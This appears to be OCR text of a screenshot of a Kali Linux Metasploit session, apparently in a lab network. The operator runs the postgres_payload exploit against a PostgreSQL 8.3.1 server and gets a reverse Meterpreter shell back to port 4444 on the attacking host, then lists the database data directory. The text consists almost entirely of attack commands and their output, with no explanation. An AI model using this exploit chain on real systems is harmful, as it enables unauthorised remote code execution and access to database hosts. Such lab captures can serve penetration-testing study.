 1 2 3 4
3
Trash
folder1
File System
folder2
Home
file1.txt
file2.txt
kali@kali: ~
File Actions Edit View Help
msf6 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] 192.168.56.102:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by
GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/NlMFryAL.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.56.102
[*] Meterpreter session 1 opened (192.168.56.101:4444 → 192.168.56.102:60999
) at 2025-02-21 03:28:47 -0500
meterpreter > pwd
/var/lib/postgresql/8.3/main
meterpreter > ls
Listing: /var/lib/postgresql/8.3/main
=====================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 4 fil 2010-03-17 10:08:46 -0400 PG_VERSION
040700/rwx------ 4096 dir 2010-03-17 10:08:56 -0400 base
040700/rwx------ 4096 dir 2025-02-21 03:28:46 -0500 global
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_clog
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_multixact
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_subtrans
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_tblspc
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_twophase
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_xlog